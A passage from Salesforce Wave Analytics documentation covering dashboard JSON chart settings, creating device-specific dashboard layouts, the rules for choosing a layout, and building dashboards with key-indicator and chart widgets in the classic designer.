                "showHeader": true,
                "show": true,
                "position": "right-top",
                "inside": false
            },
            "axisMode": "sync",
            "visualizationType": "hbar",
            "exploreLink": true,
            "title": {
                "label": "Bound Chart",
                "align": "left",
                "subtitleLabel": ""
            },
            "trellis": {
                "enable": false,
                "type": "x",
                "chartsPerLine": 4
            },
            "measureAxis2": {
                "showTitle": true,
                "showAxis": true,
                "title": ""
            },
            "measureAxis1": {
                "showTitle": true,
                "showAxis": true,
```

```
"title": ""
                },
                "theme": "wave",
                "step": "Owner Username 3",
                "dimensionAxis": {
                    "showTitle": true,
                    "showAxis": true,
                    "title": ""
                }
            },
            "type": "chart"
        },
        "chart_4": {
            "parameters": {
                "visualizationType": "pie",
                "exploreLink": true,
                "title": {
                    "label": "Faceted Chart",
                    "align": "left",
                    "subtitleLabel": ""
                },
                "step": "Owner Name 3",
                "theme": "wave",
                "legend": {
                    "show": true,
                    "showHeader": true,
                    "inside": false,
                    "position": "right-top"
                },
                "trellis": {
                    "enable": false,
                    "type": "x",
                    "chartsPerLine": 4
                },
                "showMeasureTitle": true,
                "showTotal": true,
                "inner": 70
            },
            "type": "chart"
        },
        "container 1": {
            "type": "container",
            "parameters": {
                "documentId": "",
                "fit": "original",
                "alignmentX": "left",
                "alignmentY": "top"
            }
       }
   }
},
"datasets": [
    {
        "id": "0FbB00000000pNNKAY",
```

```
"label": "Opportunities",
            "name": "opportunity",
            "url": "/services/data/v38.0/wave/datasets/0FbB00000000pNNKAY"
        }
    ]
}
```
For information about editing the dashboard JSON, see the [Wave Analytics Dashboard JSON Reference.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)

## Generate Unique Wave Dashboard Layouts for Different Devices

After you add widgets to the dashboard, optimize the layout for each device on which the dashboards can be viewed. For example, you can remove widgets from a mobile phone layout to reduce the dashboard size for the smaller screen. You can also move widgets around in one layout and it doesn't affect the other layouts.

When you generate a new layout, Wave adds the widgets from the currently selected layout to the new layout. This step is important because each layout can contain different widgets. Before you get started, select the layout that contains the widgets that you want to include in your new layout.



Note: Although a mobile layout can show all charts, some charts are not supported on mobile devices. For more information, see [Wave Analytics mobile limitations](https://mobile-analytics.docs.salesforce.com/ios/bi_mobile_limits.htm).

**1.** With the dashboard open in the Wave dashboard designer, from the Layouts menu, select **Manage Layouts**.



**2.** Select the layout template, and enter a unique layout name.



Each layout template comes with predefined layout properties that you can change.

**3.** Click **Generate**.

The layout properties appear for the new layout. If needed, click  $\bullet$  to show the Layout panel.



**4.** In the Layout panel, expand the following sections and change the default properties, if needed.

#### **General**

Set the layout name, designer grid settings, and background color.

#### **Device**

Specify information about the devices that can use this layout. For more information about how Wave uses these properties to choose the right layout, see [Wave's Rules for Choosing a Layout for a Device.](#page-3878-0)

#### **Background Image**

To apply a background image to the entire dashboard when this layout is used, enter the details about the background image. You don't have to include a background image.

The designer previews the dashboard and layout based on the layout property settings. The designer updates the preview in real time so that you can see how your changes affect the display. If you shrink the maximum dashboard width, the designer shows you how the dashboard fits when using this layout. If needed, the designer rearranges the widgets to fit the new size.



- **5.** Rearrange the widgets, if needed.
- **6.** To hide a widget from the layout, select the widget, and click  $\frac{1}{n}$ If you hide a widget, it appears in the Unused Widgets section of the layout properties.



- **7.** To add an unused widget to the layout, drag the widget from the Unused Widgets section to the canvas.
- **8.** To add a new widget, drag the widget from the widget toolbar to the canvas.
	- K Note: Wave adds the widget only to the current layout.
- **9.** To save your layout changes and the dashboard, click  $\blacksquare$ .
- **10.** To delete a layout, in the Layouts menu, click **Manage Layouts**, and then click next to the layout.



#### [Layout Properties for Wave Dashboards](#page-3878-1)

Layout properties specify the layout name, designer grid settings, background settings, and requirements for devices that can use this layout. The properties apply only to dashboards created in the Wave dashboard designer.

#### [Wave's Rules for Choosing a Layout for a Device](#page-3878-0)

If multiple layouts are defined for a dashboard, Wave chooses the optimal layout when displaying the dashboard on a device. To determine the optimal layout, Wave uses the device properties specified for each layout. By understanding Wave's logic, you can set the properties appropriately.

### <span id="page-3878-1"></span>Layout Properties for Wave Dashboards

Layout properties specify the layout name, designer grid settings, background settings, and requirements for devices that can use this layout. The properties apply only to dashboards created in the Wave dashboard designer.

General Properties

These general properties apply to the specified layout.



#### Device Properties

Wave uses these values to choose the optimal layout for the device accessing the dashboard.



Background Image Properties

<span id="page-3878-0"></span>

### Wave's Rules for Choosing a Layout for a Device

If multiple layouts are defined for a dashboard, Wave chooses the optimal layout when displaying the dashboard on a device. To determine the optimal layout, Wave uses the device properties specified for each layout. By understanding Wave's logic, you can set the properties appropriately.

Wave uses the following rules when determining which layout to use for a device.

- **1.** A layout is eligible for use when the device accessing the dashboard meets all the device properties set in the Layout panel.
- **2.** If more than one layout is eligible, the one with the most device properties set is used. If there's a tie, the most recently defined layout is used.
- **3.** If no layouts are eligible with the device, the first defined layout is used.

# Build a Dashboard with the Classic Designer

The classic designer is the legacy designer that enables you to build basic Wave dashboards.

Note: Although you can build a dashboard in the classic designer, Salesforce.com recommends using the new Wave dashboard designer, which supports more features and is easier to use. The new designer replaces the classic designer.

#### 1. [Create the Dashboard in Classic Designer](#page-3880-0)

When you create a Wave dashboard, you can apply a prepackaged layout or start with a blank canvas to create your own layout. To build the dashboard, you can use the classic designer or the new Wave dashboard designer. In this example, we'll use the classic designer.

2. [Add Key Performance Indicators to the Wave Dashboard](#page-3881-0)

### Sometimes, a single number can provide a quick and critical measurement of the business. For example, the total number of open support cases and number of new support cases open this week are key metrics that a service manager would find useful. Add Number widgets to provide key indicators to a dashboard.

3. [Add Visualizations to the Wave Dashboard](#page-3883-0)

Add charts to visualize and interact with the data to tell a story about it. Each chart is based on the underlying query in a lens.

4. [Facet Widgets to See Data from Multiple Angles](#page-3885-0)

Widgets that come from the same dataset are faceted by default. Faceting means that when you filter one widget, all the related widgets in the Wave dashboard are filtered in the same way. You can turn faceting on or off for each widget.

5. [Add Images to the Wave Dashboard](#page-3886-0)

Add images to your dashboard to help your audience with context and to make the dashboard more fun to read. For example, if your dashboard is designed to help track sales of multiple products, consider distinguishing the products by their logos.

6. [Link to Lenses and Other Dashboards](#page-3887-0)

Use links to tie a Wave dashboard to related lenses and dashboards. This widget is useful when you want to break up analysis across multiple assets, rather than cramming it all into a single dashboard. It's also useful for creating pathways to analyze your data.

7. [See Details About a Widget's Lens](#page-3887-1)

To ensure that a widget in a Wave dashboard is showing the right data, review details about the widget's lens.

## **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

8. [Filter or Remove Clipped Lenses from the Wave Dashboard](#page-3888-0)

Curate the clipped lenses in a dashboard to reduce clutter. You can filter the list of clipped lenses to see which ones aren't used and then remove them from your dashboard.

SEE ALSO:

[Convert Your Dashboard to the Wave Dashboard Designer](#page-3892-0) [What Is a Dashboard?](#page-3818-0) [Best Practices for Building Wave Dashboards](#page-3890-0) [Keyboard Shortcuts For Wave Dashboards and Lenses](#page-3888-1) [Key Differences Between the Classic Designer and Wave Dashboard Designer](#page-3819-0) [Build a Dashboard with the Wave Dashboard Designer](#page-3821-0)

## <span id="page-3880-0"></span>Create the Dashboard in Classic Designer

When you create a Wave dashboard, you can apply a prepackaged layout or start with a blank canvas to create your own layout. To build the dashboard, you can use the classic designer or the new Wave dashboard designer. In this example, we'll use the classic designer.

This topic is about creating dashboards in Wave Analytics. For information on creating dashboards for reports, review the article [Create a Salesforce Classic Dashboard.](https://help.salesforce.com/apex/HTViewHelpDoc?id=dashboards_create.htm&language=en_US)

**1.** From the home page, click **Create** > **Dashboard**. The layout templates appear.



## USER PERMISSIONS

- To create a dashboard:
- **•** "Create and Edit Wave Analytics Dashboards"

- **2.** Choose a layout template, or select an option to create a blank dashboard in the classic designer or Wave dashboard designer. The layout templates create dashboards in the Wave dashboard designer. In this case, we'll create a blank dashboard using the classic designer.
- **3.** Select **Blank Dashboard in the Classic Designer**, and then click **Continue**.

If you haven't previously declined to use the Wave dashboard designer, the "Ready for Wave Dashboard Designer?" pop-up appears.

#### **4.** Select **Not Now**.

The classic designer opens.



**5.** Click **in** to save the dashboard to an app.



<span id="page-3881-0"></span>**6.** Click **Save**.

## Add Key Performance Indicators to the Wave Dashboard

Sometimes, a single number can provide a quick and critical measurement of the business. For example, the total number of open support cases and number of new support cases open this week are key metrics that a service manager would find useful. Add Number widgets to provide key indicators to a dashboard.

**1.**

To add a key performance indicator to a classic designer dashboard, open the Opportunities dataset, and click **The Measure** to calculate the total value of all opportunities in the pipeline.

- **a.** In the measure picker, select Sum from the left column.
- **b.** Pick a dataset field from the right column that you would like to sum. In this case, select Amount.



Note: Don't add any groupings. A number, by definition, consists of just one group. Later, you will add a chart that shows the value for different groupings.

- **2.** While we're here, let's add another kind of measure to bring more context to the story that we're telling with this dashboard. For example, you can select Count of isWon to get the number of successfully closed deals.
- **3.** Click **X** to clip this lens to the classic designer.



**4.** In the classic designer, click the number widget (**in all )** to create an empty number widget, and then select the first clipped lens that contains a sum of amount.

The number that appears in the number widget is the first measure (on the far left) that you specified in the lens.

- **5.** To choose a different measure from the lens or configure other useful properties, select the Number widget and set the properties in the Widget Properties section.
	- **a.** Give the widget a title. The default title, which is taken from the field name, is sometimes too cryptic for the audience.
	- **b.** For a large number, select **Shorten number** to reduce the length of the display. Doing so turns a number such as 2,148,352 into the more readable 2M.
- **6.** Using the same procedure, add another number widget based on the second clipped lens that provides a count of won deals. Your dashboard now contains the two number widgets.



## <span id="page-3883-0"></span>Add Visualizations to the Wave Dashboard

Add charts to visualize and interact with the data to tell a story about it. Each chart is based on the underlying query in a lens.

In the next steps, we'll create two interactive charts in the classic designer dashboard that let the audience analyze the sales pipeline. The first will analyze the pipeline by account owner. The second will analyze it by stage. Both charts are based on an Opportunities lens, which contains a count of the number of opportunities and no groupings.

**1.** Verify that the Sales Pipeline dashboard is open.

You must have the dashboard open to clip lenses to it.

- Note: If no dashboard is open, Wave creates a dashboard.
- **2.** From the home page, open the Opportunities lens.
- **3.** Group the data by Account Owner.



- **4.** Click  $\boldsymbol{\times}$  to clip the lens to the dashboard.
- **5.** Change the Account Owner grouping to a Stage Name grouping.

To change a grouping, click the grouping and then select the new grouping.

**6.** Clip the lens to the dashboard.

Now that you have both lenses clipped to the dashboard, let's build charts based on them.

**7.** View the Sales Pipeline dashboard in the classic designer.



8. In the classic designer, click the chart widget, and then select the first clipped lens that contains number of opportunities grouped by account owner.

The chart shows of the results from the underlying query in the clipped lens.



**9.** Create another chart based on the other clipped lens—the one grouped by stage name. The new chart widget shows how many opportunities are in each stage.



**10.** Click  $\bullet$  to view the dashboard in presentation mode.

Now you're looking at the audience's view of your dashboard, and you're ready to ask some questions.

